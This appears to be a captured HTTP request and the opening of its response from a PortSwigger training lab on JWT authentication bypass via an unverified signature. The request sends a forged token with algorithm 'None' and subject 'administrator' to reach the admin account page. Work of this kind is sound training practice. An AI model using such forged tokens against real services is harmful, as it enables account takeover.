 GET /my-account?id=administrator HTTP/2
Host: 0a7f0069036b654184cbc8c900b70098.web-security-academy.net
Cookie: session=
eyJraWQiOiI2ODVjMDk2Zi1jNjUwLTRiMjgtOTliMC00MDk3MzY3Zjk2ODkiLCJhbGciOiJOb25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0
b3IiLCJleHAiOjE2ODk5NTIwMjR9.Qc_IhMGIESYmfhQfq-226e4_tD-3BJIpbq-JHQcGIFt-3fD6AOedVKF44W5jyHJpG0CABB6_PJXD09ZurWmVTyDV4Oe0B42JN-ruoMD
Hbr41lglV_GcgbCqeCsSKfC141jYphOxP5RFEBlZsqDKnvlhzpZ7nIdPk_6De7IlJBFRh8jOGmYVSOrXJF4UMJ-aneVrxHhz83JH7oRC5nloq9uE9vwnPayaeY05xcGWOWyh
EN1QugXxHW2ZhO-EQ63JpmQZ9Hltfq-QRnY92fllqGD4KmjTKH_OSTiasTGeocukFFYzWCNuI_Sb8-_fsGullD-CAT281nWz5_0sqSd8a8Q
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Referer: https://0a7f0069036b654184cbc8c900b70098.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3429
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-unverified-signature
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>